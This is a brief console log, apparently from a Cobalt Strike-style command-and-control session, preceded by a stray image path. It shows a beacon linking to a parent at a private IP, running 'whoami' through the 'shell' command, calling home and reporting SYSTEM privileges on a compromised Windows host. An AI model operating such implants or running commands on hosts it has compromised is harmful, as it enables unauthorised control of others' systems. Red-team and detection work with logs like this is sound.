 [+] established link to parent beacon: 192.168.1.32
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system